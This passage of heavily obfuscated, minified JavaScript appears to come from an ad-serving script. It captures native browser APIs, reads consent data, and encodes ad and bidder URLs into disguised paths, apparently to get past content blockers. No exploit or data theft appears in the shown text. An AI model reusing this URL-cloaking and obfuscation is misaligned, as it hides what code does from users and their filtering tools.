Error(i(1952)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1y;var n,r;return!!(null!==(n=null===(r=t[e(1895)])||void 0===r?void 0:r[e(3115)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1429));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(666)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(519)](),s=()=>{const t=i;t(1174)!=typeof window[t(1001)]?Date[t(519)]()-o>e?r(new Error(t(2112))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(1001)])||void 0===r||r[e(3008)](i,e(2914),((t,r)=>{const i=e;r&&t&&(i(2841)===t[i(1677)]||i(1012)===t[i(1677)])&&n(t)})),null===(o=(s=window)[e(1001)])||void 0===o||o[e(3008)](s,e(1479),((t,r)=>{r&&t&&n({eventName:e(1930),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(1838)](t)}return{result:await Promise[r(2410)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(579)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(1217)]((t=>{}))}catch(t){}}static[r(3014)](t){const e=r;let n=!(arguments[e(666)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(666)]>2&&void 0!==arguments[2]?arguments[2]:e(2053);try{return n&&(t=a(t)),window[i][e(1671)](t)}catch(t){}}}(0,i.A)(s,r(1810),!1);const a=t=>""[r(2090)](window[r(1104)][r(479)],r(2075))[r(2090)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1y;window[t(2914)](t(2388),o)}function a(){const t=a1y;window[t(3171)](t(2388),o)}},2997:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(2936)](HTMLIFrameElement[r(774)],r(1636)),XMLHttpRequest_open:()=>a(window,r(489),r(1652)),Window_decodeURIComponent:()=>a(window,r(1628),r(2105)),Window_fetch:()=>a(window,r(1628),r(2320)),Element_setAttribute:()=>a(window,r(1552),r(2241)),EventTarget_addEventListener:()=>a(window,r(1927),r(2914))},o=r(2327)+window[r(1739)](window[r(1104)][r(841)]),s={get(){return this[r(2949)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(2426)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(2281)===e[i(2538)]()?t[n]:i(3187)===e?null===(o=t[i(3187)])||void 0===o?void 0:o[n]:i(2048)===e?null===(s=t[i(2048)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(774)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1y,n=(e,n)=>{t(e,n)};return n[e(712)]=()=>e(1067),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1y;for(document[e(2587)]&&t();!document[e(2587)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1y;this[n(1434)]=t,this[n(2587)]=e}}class s{static[r(1945)](t,e){const n=r;let s=arguments[n(666)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2117)]=t=>{const e=a;4===n[e(1224)]&&r(new o(n[e(1434)],n[e(2997)]))},n[a(1652)](t,e),n[a(1826)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1y;let n=arguments[e(666)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(3150)]("")[e(376)]((t=>n[e(1141)][e(1403)](t)?String[e(1130)](n[e(814)])+o(n[e(1141)],n[e(1789)],t):n[e(3046)][e(1403)](t)?String[e(1130)](n[e(1835)])+o(n[e(3046)],n[e(1045)],t):o(n[e(3323)],n[e(2795)],t)))[e(2744)]("")},decode:t=>{const e=a1y,n=(0,r.i7)(t[e(3431)](0,4));if(!n)throw new Error(e(487)+t);const i=t[e(3431)](4);let o=0;return i[e(3150)]("")[e(376)]((t=>{const r=e;if(0==o&&t===String[r(1130)](n[r(814)]))return o=1,"";if(0==o&&t===String[r(1130)](n[r(1835)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(1789)][r(1403)](t)?s(n[r(1141)],n[r(1789)],t):s(n[r(3323)],n[r(2795)],t)+t;if(2==e)return n[r(1045)][r(1403)](t)?s(n[r(3046)],n[r(1045)],t):s(n[r(3323)],n[r(2795)],t)+t;throw new Error(r(1491)+e)}return s(n[r(3323)],n[r(2795)],t)}))[e(2744)]("")}};function o(t,e,n){const r=a1y;if(1!==n[r(666)])throw new Error(r(1019));return t[r(1403)](n)?e[t[r(3019)](n)]:n}function s(t,e,n){const r=a1y;if(1!==n[r(666)])throw new Error(r(1019));return e[r(1403)](n)?t[e[r(3019)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1y;return t?u[e(3288)]((e=>e.id===t)):i.A[e(815)]?c[0]:o.A[e(970)](c)}function a(t){const e=a1y,n=[e(2920),e(2832),e(1255),e(2498),e(1426),e(3331),e(1817),e(2992),e(2850)],r={};for(let i=0;i<n[e(666)];i++){const o=t[i];r[atob(n[i])]=e(849)==typeof o?atob(o):o}return r}const c=[[r(2373),r(1388),r(2846),117,r(2614),r(2550),57,r(3271),r(3441)],[r(2948),r(1997),r(1735),117,r(2952),r(1974),115,r(795),r(1698)],[r(1402),r(3178),r(2583),97,r(629),r(2265),114,r(3083),r(1445)],[r(3290),r(955),r(1346),106,r(2969),r(1530),53,r(1306),r(2257)]][r(376)]((t=>a(t))),l=[[r(1280),r(547),r(1872),119,r(2745),r(2680),102,r(1785),r(1017)],[r(805),r(2596),r(1705),57,r(2190),r(2806),101,r(2003),r(2791)],[r(1242),r(2294),r(2200),102,r(2066),r(1283),56,r(1635),r(1887)],[r(526),r(3017),r(2067),97,r(2501),r(383),115,r(2081),r(3404)],[r(2659),r(2256),r(407),121,r(451),r(2581),110,r(913),r(2555)],[r(1303),r(668),r(1016),118,r(2573),r(454),115,r(1450),r(1293)],[r(2871),r(1761),r(812),112,r(2727),r(1680),114,r(3320),r(1727)],[r(1386),r(2261),r(3206),107,r(2408),r(1725),104,r(2476),r(2357)],[r(1751),r(847),r(3448),115,r(2652),r(2716),104,r(968),r(2338)],[r(2166),r(2946),r(1502),97,r(2213),r(2080),101,r(1080),r(568)],[r(1794),r(866),r(2593),106,r(2493),r(689),107,r(1031),r(572)],[r(1707),r(2705),r(1048),102,r(682),r(2889),57,r(2512),r(2521)],[r(1648),r(513),r(2607),103,r(1105),r(1213),97,r(3145),r(2748)],[r(1112),r(3112),r(511),56,r(1359),r(1692),49,r(1168),r(609)],[r(1118),r(2238),r(1061),111,r(1582),r(3091),104,r(1960),r(1585)],[r(843),r(1185),r(2665),107,r(1113),r(2360),50,r(785),r(1716)]][r(376)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1y;return!!(t[e(3125)]||t[e(2567)]||t[e(2923)]||t[e(1439)]||t[e(552)]||t[e(390)]||t[e(1367)]||t[e(2918)]||t[e(1701)]||t[e(2186)]||t[e(3285)]||t[e(3242)]||t[e(2158)]||t[e(1717)]||t[e(2737)]||t[e(2087)]||t[e(2068)]||t[e(2137)]||t[e(1366)]||t[e(683)]||t[e(2728)]||t[e(3193)]||t[e(2882)]||t[e(859)])}const c=[r(2471),r(2231),r(2435),r(1565),r(1830),r(2882),r(1724),r(3127),r(2918),r(3272),r(2998),r(1701),r(2186),r(1831),r(467),r(2646),r(972),r(2962),r(2996),r(1167),r(2726),r(2674),r(2037),r(791),r(399),r(663),r(1153),r(552),r(369),r(2890),r(2354),r(1367),r(3285),r(2923),r(1439),r(3242),r(390),r(1681),r(2158),r(1717),r(2737),r(1649),r(2529),r(1769),r(534),r(2730),r(2087),r(2068),r(2137),r(1366),r(683),r(2728),r(2163),r(3193),r(859),r(1598),r(1906)];function l(t){return void 0===t?-1:c[r(3019)](t)}function u(t){const e=r,n=o.A[e(1416)](t),i=s.A[e(1655)](),a=n[e(3220)](e(3328),'"'[e(2090)](i,'"')),c=JSON[e(1859)](a);return c[e(1955)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(1104)][e(1641)]+window[e(1104)][e(439)])[e(1403)](e(659))||e(868)===i.A[e(643)](e(3325),!1)||e(2416)!==i.A[e(643)](e(3325),!1)&&Math[e(2621)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(1256)])&&(null===(n=t[e(1256)][e(1951)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(466)])&&(null===(i=null==e?void 0:e[n(389)])||void 0===i||i)}function f(t){const e=r;try{if(!window[e(3418)]||!(e(2571)in window[e(3418)]))return!1;const n=window[e(3418)][e(2571)];return!(!n[e(3348)]||!n[e(1898)])&&n[e(3348)]/n[e(1898)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(1257)==typeof window,c=r(1435),l=r(1819),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(666)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(666)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(643)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(3194)](t,e);return a||(d[n(3396)](t,m),h[n(3396)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(3063));const n=b(t);if(!a){const n=h[e(643)](t);if(n)return n}const o=t[e(3431)](2===n?l[e(666)]:c[e(666)]),s=i.A[e(1416)](o);return a||(h[e(3396)](t,s),d[e(3396)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(657));if(t[e(2606)](c))return 1;if(t[e(2606)](l)){if(t[e(666)]<l[e(666)]+4)throw new Error(e(1317)[e(2090)](t));const n=t[e(3431)](l[e(666)],l[e(666)]+4);if((0,o.i7)(n))return 2;throw new Error(e(2074)[e(2090)](t))}throw new Error(e(1954)[e(2090)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{EW:()=>j,Gy:()=>T,MN:()=>x,Vp:()=>D,Wq:()=>N,sH:()=>U});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(771),f=r(911),p=r(3034),g=r(2255),b=r(3370),w=r(2469),y=[m,f,p,g,b,w],v=(0,h.t)(a.A[r(1600)]);let x=function(t){const e=r;return t[e(1637)]=e(2500),t[e(2788)]=e(1022),t[e(2534)]=e(3078),t[e(2434)]=e(582),t[e(2138)]="m",t[e(1966)]="n",t}({});function k(t){const e=r;return Array[e(2535)](t[e(468)][e(3080)]())[e(3176)]((t=>e(1111)!=t))[e(666)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(666)];r++)n=n>>>8^A[255&(n^t[e(1787)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(3150)](".")[n(3176)]((t=>""!==t))[n(2616)]()[n(376)]((t=>_(t+e)%1e3))[n(2744)]("/")}const S=r(3121),E=r(2461),M=r(1837);function T(t){const e=r;return e(2222)===t[e(1600)]||e(1848)===t[e(1600)]}function D(t){const e=r;return e(2881)===t[e(1600)]}function N(t){const e=r,{url:n,kind:i=x[e(1637)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(849)==typeof n&&n[e(1403)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2114)](n))return n;let A=I(n,s);if(e(1913)!==A[e(2834)]&&e(1245)!==A[e(2834)])return A[e(841)];if(e(2199)===A[e(3379)])return A[e(841)];if(e(1004)===A[e(3379)])return A[e(841)];if(/^\/_game-files(?:\/|$)/[e(2114)](A[e(1244)])&&(e(1084)===A[e(3379)]||A[e(3379)][e(3365)](e(2929))||e(1444)===A[e(3379)]||A[e(3379)][e(3365)](e(1478))))return A[e(841)];if(j(A)){const{originalUrl:n,kind:r}=U(A);return r!==i||k(A)?N({...t,url:n}):A[e(841)]}let D=(0,u.Vq)(y);var C,L;(-1!==D||(0,u.az)(t[e(767)],y))&&(D=null!==(C=null===(L=t[e(2547)])||void 0===L?void 0:L[e(2247)])&&void 0!==C?C:_(t[e(767)][e(796)]+A[e(2594)])%u.ch,y=(0,u.XV)(y,D));const O=-1===D?(0,u.aV)(y)+A[e(1244)]:(0,u.XV)(y,0)+A[e(1244)];A[e(2594)]===y&&e(1314)===A[e(1244)]&&(A=new URL(O));const W=-1===D?(0,u.aV)(y)+A[e(1244)]:(0,u.XV)(y,0)+A[e(1244)];A[e(2594)]===y&&e(1617)===A[e(1244)]&&(A=new URL(W));const R=-1===D?(0,u.aV)(y)+A[e(1244)]:(0,u.XV)(y,0)+A[e(1244)];A[e(2594)]===y&&e(3373)===A[e(1244)]&&(A=new URL(R)),i===x[e(2788)]&&A[e(841)][e(2606)](e(3444))&&(A[e(2834)]=e(1245));const F=i[e(3390)](0);[e(3346),e(2304),e(380),O,W,R][e(3288)]((t=>t===A[e(841)]))&&(y=-1===D?(0,u.aV)(y):(0,u.XV)(y,0));let H=A[e(1641)];H[e(2606)]("?")&&(H=H[e(1492)](1)),H&&(A[e(1641)]=encodeURIComponent(H)+"="+E),T(h)&&(t[e(2547)]={...t[e(2547)],configIndex:h[e(2398)]}),t[e(2547)]&&A[e(468)][e(3396)](M,JSON[e(2018)](t[e(2547)]));const P=A[e(439)];let V;if(A[e(439)]="","v7"===h[e(1600)]||"v8"===h[e(1600)]){let t,n;void 0===h[e(1054)]&&h[e(2625)]?(A[e(468)][e(3396)](S,e(868)),n=Math[e(1710)](d.xm[e(666)]*Math[e(2621)]())[e(712)](),t=""[e(2090)](Math[e(1710)](1e3*Math[e(2621)]()),"/")[e(2090)](Math[e(1710)](1e3*Math[e(2621)]()),"/")[e(2090)](Math[e(1710)](1e3*Math[e(2621)]()))):(n=(0,d.Y_)(h[e(1054)])[e(712)](),t=z(A[e(3379)],h[e(796)]));const r=o.A[e(3194)](A[e(841)],null!=a?a:(0,c.x)());if("v7"===h[e(1600)])V=[y,m,h[e(796)],n,t,F,r];else{if("v8"!==h[e(1600)])throw new Error(e(560)[e(2090)](h));V=[y,f,h[e(796)],n,t,F,r]}}else if("v9"===h[e(1600)]){const t=z(A[e(3379)],h[e(796)]),n=o.A[e(3194)](A[e(841)],null!=a?a:(0,c.x)());V=[y,p,h[e(796)],t,F,n]}else if(e(2222)===h[e(1600)]){const t=z(A[e(3379)],h[e(796)]),n=o.A[e(3194)](A[e(841)],null!=a?a:(0,c.x)());V=[y,g,h[e(796)],t,F,n]}else if(e(1848)===h[e(1600)]){const t=z(A[e(3379)],h[e(796)]),n=o.A[e(3194)](A[e(841)],null!=a?a:(0,c.x)());V=[y,b,h[e(796)],t,F,n]}else{if(e(2881)!==h[e(1600)])throw new Error(e(560)[e(2090)](h));{const t=z(A[e(3379)],h[e(796)]),n=o.A[e(3194)](A[e(841)],null!=a?a:(0,c.x)());V=[y,w,h[e(796)],t,F,n]}}return""[e(2090)](V[e(2744)]("/"))[e(2090)](function(t,n){const r=e;return function(t){const e=a1y;return e(939)===t[e(1244)]||e(1975)===t[e(1244)]||e(1076)===t[e(1244)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2114)](t[e(841)])||!(e(1996)!==t[e(3379)]&&e(3139)!==t[e(3379)]&&e(624)!==t[e(3379)]&&e(2260)!==t[e(3379)]&&e(2988)!==t[e(3379)]||!t[e(1244)][e(2606)](e(2106))&&!t[e(1244)][e(2606)](e(1323)))||e(1565)===n&&e(2173)===t[e(3379)]&&e(1219)===t[e(1244)]||e(1148)===t[e(3379)]&&e(1522)===t[e(1244)]||e(2739)===t[e(3379)]&&e(3333)===t[e(1244)]||e(3217)===t[e(3379)]&&e(2961)===t[e(1244)]}(t)?r(1578)[r(2090)](l.A[r(1655)]()):function(t){const e=r;return e(1617)===t[e(1244)]||t[e(1244)][e(2606)](e(3381))}(t)?r(1657)[r(2090)](Math[r(446)](v)):""}(A,e(1054)in h?h[e(1054)]:void 0))+P}function C(t){const e=r;return x[e(1637)][e(1403)](t)?x[e(1637)]:x[e(2788)][e(1403)](t)?x[e(2788)]:x[e(2534)][e(1403)](t)?x[e(2534)]:x[e(2434)][e(1403)](t)?x[e(2434)]:x[e(2138)][e(1403)](t)?x[e(2138)]:x[e(1966)][e(1403)](t)?x[e(1966)]:null}function U(t){const e=r;if(!t)throw new Error(e(2984));const n=(t=I(t))[e(1244)][e(3150)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(666)]<7)throw new Error(e(1231)[e(2090)](t));const r=O(n[n[e(666)]-1]);a=r[e(2005)],c=r[e(2547)],s={version:"v7",originalHostname:n[2],...r[e(2625)]?{randomize:r[e(2625)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(666)]-2])}else if(o===f){if(n[e(666)]<7)throw new Error(e(1231)[e(2090)](t));const r=O(n[n[e(666)]-1]);a=r[e(2005)],c=r[e(2547)],s={version:"v8",originalHostname:n[2],...r[e(2625)]?{randomize:r[e(2625)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(666)]-2])}else if(o===p){if(n[e(666)]<6)throw new Error(e(1231)[e(2090)](t));const r=O(n[n[e(666)]-1]);a=r[e(2005)],c=r[e(2547)],s={version:"v9",originalHostname:n[2]},i=C(n[n[e(666)]-2])}else if(o===g){var l;if(n[e(666)]<6)throw new Error(e(1231)[e(2090)](t));const r=O(n[n[e(666)]-1]);a=r[e(2005)],s={version:e(2222),originalHostname:n[2],configIndex:0},null!==(l=r[e(2547)])&&void 0!==l&&l[e(2398)]&&(s[e(2398)]=r[e(2547)][e(2398)],delete r[e(2547)][e(2398)]),c=r[e(2547)],i=C(n[n[e(666)]-2])}else if(o===b){var u;if(n[e(666)]<6)throw new Error(e(1231)[e(2090)](t));const r=O(n[n[e(666)]-1]);a=r[e(2005)],c=r[e(2547)],s={version:e(1848),originalHostname:n[2],configIndex:0},null!==(u=r[e(2547)])&&void 0!==u&&u[e(2398)]&&(s[e(2398)]=r[e(2547)][e(2398)],delete r[e(2547)][e(2398)]),c=r[e(2547)],i=C(n[n[e(666)]-2])}else{if(o!==w)throw new Error(e(2297)[e(2090)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1244)][n(3150)]("/",5),i=new URL(atob(r));if(n(1245)!==i[n(2834)])return;return i[n(439)]=t[n(439)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2881),originalHostname:r[e(3379)],isMainFrame:!0},originalUrl:r[e(2005)][e(841)],kind:x[e(2788)]};if(n[e(666)]<6)throw new Error(e(1231)[e(2090)](t));const o=O(n[n[e(666)]-1]);a=o[e(2005)],c=o[e(2547)],s={version:e(2881),originalHostname:n[2],isMainFrame:!1},i=C(n[n[e(666)]-2])}}if(!i)throw new Error(e(1126)[e(2090)](t));if(k(t)){t[e(468)][e(1453)](e(1111));for(const[n,r]of Array[e(2535)](t[e(468)][e(2426)]()))a[e(468)][e(3396)](n,r)}const h=[];for(const[t,n]of a[e(468)][e(2426)]())n===E?h[e(2385)](t):h[e(2385)](t+"="+n);return a[e(1641)]=h[e(2744)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(841)]+t[e(439)],extra:c}}function j(t){const e=r;var n;if(!t)return!1;const i=I(t);if(!y[e(2145)]((t=>i[e(1244)][e(2606)]("/"[e(2090)](t,"/")))))return!1;const o=i[e(1244)][e(3150)]("/"),a=o[1];if([m,f][e(1403)](a)){if(o[e(666)]<7)return!1}else if(a===p){if(o[e(666)]<6)return!1}else if(a===g){if(o[e(666)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(666)]<6)return!1}const c=null===(n=o[o[e(666)]-1])||void 0===n?void 0:n[e(3431)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const L=r(1257)==typeof window;function I(t,e){const n=r;return t instanceof URL?t:n(849)==typeof t&&[n(2127),n(2985),n(3274),n(1254),n(2425),n(592),n(2661)][n(2145)]((e=>t[n(2606)](e)))?new URL(t):n(849)==typeof t&&L?new URL(t,e):n(849)!=typeof t||L?I(t[n(712)]()):t[n(2606)](n(731))||t[n(2606)](n(1047))?new URL(t):(j(e=e||i.A[n(643)](window)[n(856)][n(643)][n(2762)](window[n(3187)]))&&(e=U(e)[n(2005)]),new URL(t,e))}function O(t){const e=r,n=new URL(o.A[e(1416)](t)),i=e(868)===n[e(468)][e(643)](S);n[e(468)][e(1453)](S);const s=n[e(468)][e(643)](M);let a;if(s){try{a=JSON[e(1859)](s)}catch(t){}n[e(468)][e(1453)](M)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1y;let n=0;for(let r=0,i=t[e(666)];r<i;r++)n=(n<<5)-n+t[e(1787)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>a});var i=n(7401);const o=r(1257)==typeof window,s={},a={get(){const t=r;let e=arguments[t(666)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(587)]||(s[t(587)]=c(null)),s[t(587)];{e||(e=window);const n=i.A[t(2356)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(666)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(2356)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1668),r(450)),CSSStyleDeclaration_getPropertyValue:d(t,r(1668),r(1459)),CSSStyleDeclaration_setProperty:d(t,r(1668),r(2852)),CSSStyleSheet_insertRule:d(t,r(3075),r(836)),CSSStyleSheet_replaceSync:d(t,r(3075),r(3364)),DocumentFragment_getElementById:d(t,r(637),r(384)),DocumentFragment_querySelector:d(t,r(637),r(1776)),DocumentFragment_querySelectorAll:d(t,r(637),r(3276)),Document_cookie:u(t,r(1640),r(1673)),Document_createElement:d(t,r(1640),r(2107)),Document_getElementById:d(t,r(1640),r(384)),document_getElementById:d(t,r(3187),r(384)),Document_getElementsByTagName:d(t,r(1640),r(728)),Document_querySelector:d(t,r(1640),r(1776)),Document_querySelectorAll:d(t,r(1640),r(3276)),Document_getElementsByClassName:d(t,r(1640),r(2383)),Document_write:d(t,r(1640),r(2021)),Document_writeln:d(t,r(1640),r(831)),Document_referrer:u(t,r(1640),r(1094)),Document_URL:u(t,r(1640),r(2246)),DOMParser_parseFromString:d(t,r(1447),r(2809)),Element_ariaLabel:u(t,r(1552),r(2899)),Element_attributes:u(t,r(1552),r(438)),Element_classList:u(t,r(1552),r(782)),Element_className:u(t,r(1552),r(1655)),Element_closest:d(t,r(1552),r(2713)),Element_getAttribute:d(t,r(1552),r(3287)),Element_getBoundingClientRect:d(t,r(1552),r(2088)),Element_getElementsByClassName:d(t,r(1552),r(2383)),Element_hasAttribute:d(t,r(1552),r(3236)),Element_id:u(t,r(1552),"id"),Element_tagName:u(t,r(1552),r(2151)),Element_innerHTML:u(t,r(1552),r(792)),Element_outerHTML:u(t,r(1552),r(2514)),Element_insertAdjacentElement:d(t,r(1552),r(920)),Element_insertAdjacentHTML:d(t,r(1552),r(838)),Element_querySelector:d(t,r(1552),r(1776)),Element_querySelectorAll:d(t,r(1552),r(3276)),Element_removeAttribute:d(t,r(1552),r(2768)),Element_setAttribute:d(t,r(1552),r(2241)),Element_setAttributeNS:d(t,r(1552),r(764)),Element_setHTMLUnsafe:d(t,r(1552),r(892)),Element_matches:d(t,r(1552),r(415)),Event_stopPropagation:d(t,r(2094),r(1392)),Event_stopImmediatePropagation:d(t,r(2094),r(2499)),EventTarget_addEventListener:d(t,r(1927),r(2914)),EventTarget_removeEventListener:d(t,r(1927),r(3171)),Function_toString:d(t,r(1625),r(712)),History_replaceState:d(t,r(2515),r(3422)),HTMLAnchorElement_attributionSrc:u(t,r(781),r(2622)),HTMLAnchorElement_href:u(t,r(781),r(841)),HTMLAnchorElement_protocol:u(t,r(781),r(2834)),HTMLAnchorElement_hostname:u(t,r(781),r(3379)),HTMLAnchorElement_port:u(t,r(781),r(632)),HTMLAnchorElement_pathname:u(t,r(781),r(1244)),HTMLAnchorElement_hash:u(t,r(781),r(439)),HTMLAnchorElement_host:u(t,r(781),r(479)),HTMLAnchorElement_origin:u(t,r(781),r(2594)),HTMLAnchorElement_ping:u(t,r(781),r(810)),HTMLAnchorElement_search:u(t,r(781),r(1641)),HTMLAnchorElement_target:u(t,r(781),r(1697)),HTMLElement_dataset:u(t,r(2772),r(927)),HTMLElement_innerText:u(t,r(2772),r(385)),HTMLElement_title:u(t,r(2772),r(2132)),HTMLElement_style:u(t,r(2772),r(1529)),HTMLFormElement_action:u(t,r(551),r(1591)),HTMLFormElement_target:u(t,r(551),r(1697)),HTMLIFrameElement_contentDocument:u(t,r(1052),r(1117)),HTMLIFrameElement_contentWindow:u(t,r(1052),r(1636)),HTMLIFrameElement_name:u(t,r(1052),r(374)),HTMLIFrameElement_src:u(t,r(1052),r(1523)),HTMLIFrameElement_srcdoc:u(t,r(1052),r(2721)),HTMLImageElement_attributionSrc:u(t,r(1597),r(2622)),HTMLImageElement_src:u(t,r(1597),r(1523)),HTMLImageElement_srcset:u(t,r(1597),r(442)),HTMLLinkElement_as:u(t,r(1646),"as"),HTMLLinkElement_href:u(t,r(1646),r(841)),HTMLLinkElement_rel:u(t,r(1646),r(3257)),HTMLScriptElement_attributionSrc:u(t,r(2667),r(2622)),HTMLScriptElement_src:u(t,r(2667),r(1523)),HTMLSourceElement_src:u(t,r(926),r(1523)),HTMLSourceElement_srcset:u(t,r(926),r(442)),HTMLVideoElement_src:u(t,r(1808),r(1523)),HTMLVideoElement_poster:u(t,r(1808),r(2803)),HTMLMediaElement_src:u(t,r(1744),r(1523)),HTMLMetaElement_content:u(t,r(677),r(1624)),HTMLMetaElement_httpEquiv:u(t,r(677),r(3005)),HTMLStyleElement_insertBefore:d(t,r(2135),r(2951)),IntersectionObserverEntry_boundingClientRect:u(t,r(2390),r(1166)),IntersectionObserverEntry_intersectionRatio:u(t,r(2390),r(2811)),IntersectionObserverEntry_intersectionRect:u(t,r(2390),r(1077)),JSON_parse:d(t,r(2048),r(1859)),JSON_stringify:d(t,r(2048),r(2018)),MessageEvent_data:u(t,r(3433),r(3243)),MessageEvent_origin:u(t,r(3433),r(2594)),MessageEvent_source:u(t,r(3433),r(1619)),Navigator_sendBeacon:d(t,r(3076),r(1749)),Node_appendChild:d(t,r(2725),r(2220)),Node_insertBefore:d(t,r(2725),r(2951)),Node_textContent:u(t,r(2725),r(3142)),Node_baseURI:u(t,r(2725),r(1584)),PerformanceEntry_name:u(t,r(1277),r(374)),PerformanceResourceTiming_transferSize:u(t,r(3437),r(1799)),PerformanceResourceTiming_encodedBodySize:u(t,r(3437),r(2228)),Range_createContextualFragment:d(t,r(2591),r(2662)),RegExp_test:d(t,r(933),r(2114)),RegExp_exec:d(t,r(933),r(577)),Response_url:u(t,r(492),r(1570)),SharedStorageWorklet_addModule:d(t,r(2466),r(1278)),String_matchAll:d(t,r(1201),r(3311)),String_replace:d(t,r(1201),r(3220)),Window_decodeURIComponent:d(t,r(1628),r(2105)),Window_innerWidth:u(t,r(1628),r(998)),Window_fetch:d(t,r(1628),r(2320)),Window_fetchLater:d(t,r(1628),r(2786)),Window_frames:u(t,r(1628),r(2204)),Window_name:u(t,r(1628),r(374)),Window_open:d(t,r(1628),r(1652)),Window_postMessage:d(t,r(1628),r(1683)),Window_requestAnimationFrame:d(t,r(1628),r(2820)),Window_requestIdleCallback:d(t,r(1628),r(1495)),Window_setImmediate:d(t,r(1628),r(1988)),Window_setInterval:d(t,r(1628),r(1399)),Window_setTimeout:d(t,r(1628),r(1783)),Window_visualViewport:u(t,r(1628),r(2311)),XMLHttpRequest_open:d(t,r(489),r(1652)),XMLHttpRequest_send:d(t,r(489),r(1826)),XMLHttpRequest_responseURL:u(t,r(489),r(2331)),XMLHttpRequest_response:u(t,r(489),r(2997)),XMLHttpRequest_responseText:u(t,r